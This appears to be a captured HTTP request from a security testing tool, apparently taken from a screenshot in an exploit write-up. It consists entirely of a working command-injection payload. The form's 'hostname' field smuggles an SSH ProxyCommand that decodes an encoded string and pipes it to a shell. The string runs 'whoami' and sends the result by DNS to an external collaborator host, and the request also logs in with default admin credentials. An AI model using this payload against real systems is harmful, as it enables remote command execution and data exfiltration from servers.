 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 353
hostname=x+-oProxyCommand%3d%65%63%68%6f%09%63%47%6c%75%5a%79%42%67%64%32%68%76%59%57%31%70%59%4
3%35%72%5a%6a%4e%68%61%7a%4e%7a%62%47%56%78%61%6e%6c%36%62%33%6b%79%5a%57%31%78%65%6a%46%6d%4e%
33%5a%6f%62%57%35%6a%59%6a%45%75%59%6e%56%79%63%47%4e%76%62%47%78%68%59%6d%39%79%59%58%52%76%63
%69%35%75%5a%58%51%3d|base64%09-d|sh}&username=admin&password=admin